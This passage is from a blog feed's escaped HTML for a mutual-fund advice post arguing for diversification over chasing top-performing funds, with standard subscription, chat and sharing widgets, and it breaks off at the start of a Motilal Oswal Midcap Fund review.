margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EAre you investing in the right mutual funds?\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h5\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EDiversify Instead\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EYes, you should have a well-diversified mutual fund portfolio but you should also diversify well within different asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENot all asset classes do well at the same time, each one them has their phase.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne can argue that equity has potential for better returns in the long run but it can also go through prolonged periods of lull.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost retail investors withdraw in panic, therefore it is always better to diversify across different asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EInstead of looking for the best performing mutual funds, diversify across different asset classes like debt, equity, fixed income instruments, etc. so you do not feel the need to chase and can instead let compounding work.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EWhat should you do instead\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EPick funds that are in line with your risk profile rather than one with the highest returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnderstand the strategy applied by a fund and ask yourself whether you’d be comfortable with it or not.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDiversify not only within different asset classes but also within different investing styles instead of chasing the latest fad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDo no redeem your investments unless your goals have been achieved, let time weave its magic.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Ca class=\"b-tooltip-container\" data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=invest+in+mutual+funds\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" style=\"color: black; display: inline-block; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan class=\"b-tooltip\" style=\"display: none; left: 79.8594px; margin: 0px; opacity: 0; padding: 0px; position: absolute; top: 26px; transform: translate(-20%, 1px); transition: opacity 0.2s ease-in-out; visibility: hidden; z-index: 1;\"\u003E\u003Ciframe src=\"https:\/\/www.themutualfundguide.com\/share-widget?w=poi\u0026amp;o=t\u0026amp;u=https%3A%2F%2Fwww.google.com%2Fsearch%3Fved%3D1t%3A260882%26q%3Dinvest%2Bin%2Bmutual%2Bfunds%26bbid%3D3764382140415900582%26bpid%3D3463684046237592733\" style=\"border-radius: 20px; border-style: none; border-width: initial; box-shadow: rgba(0, 0, 0, 0.2) 1px 1px 3px 1px; height: 198px; margin: 0px; padding: 0px; width: 200px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003EMutual Fund investments\u003C\/a\u003E\u0026nbsp;are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; caret-color: rgb(0, 0, 0); color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0cm; padding: 0px; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); line-height: 18.4px; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; transition: 0.3s;\"\u003E\u003Ci style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: 0.3s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2025\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/781194123315971319"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/781194123315971319"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2025\/11\/why-you-should-not-invest-in-the-best-performing-mutual-funds.html","title":"Why you should Not look for the Best Performing Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWrzw9keLnqjWVh16jDmQdjhLU1UXfv1NI_NUcE981QMp8XYHQfyKbASjhyPSqT4IF8hJNPSCh3TySbTjO3YGV3QeXw9AbZaUFNPIloYLdPcMPEV5B9V7GmovHnc2VORzCjDsgPTusMw9GnXPECOr8B1-Wi4J9DhaR26P6yTVWlkOrIGxKRJSfY-1lE2k\/s72-c\/quality-control-1257235_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-3463684046237592733"},"published":{"$t":"2025-10-28T13:21:00.005+05:30"},"updated":{"$t":"2025-10-28T21:05:33.898+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best elss funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"}],"title":{"type":"text","$t":"Motilal Oswal Midcap Fund Review in Detail"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003Cspan style=\"caret-color: rgb(0, 0, 0);\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMotilal Oswal Mid Cap Mutual Fund has gained popularity in the recent past due to its returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis can be attested by the surge in its \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search? ved=1t:260882\u0026amp;q=define+AUM+in+finance\u0026amp;bbid=3764382140415900582\u0026amp;bpid=3463684046237592733\" target=\"_blank\"\u003EAUM\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 